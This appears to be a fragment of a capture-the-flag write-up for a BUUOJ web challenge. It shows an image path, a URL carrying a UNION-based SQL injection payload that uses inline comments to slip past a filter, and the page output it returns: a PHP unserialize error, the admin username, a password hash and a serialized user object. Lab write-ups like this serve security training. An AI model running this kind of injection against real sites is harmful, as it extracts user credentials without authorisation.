 da7fa9fb-ae93-4fb4-9261-69a7a3525719.node3.buuoj.cn/view.php?no=0 union/**/select 1,group_concat(no,'-',username,'-',passwd,'-',data),3,4 from fake
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1-admin-
3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2-
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:13:"www.baidu.com";}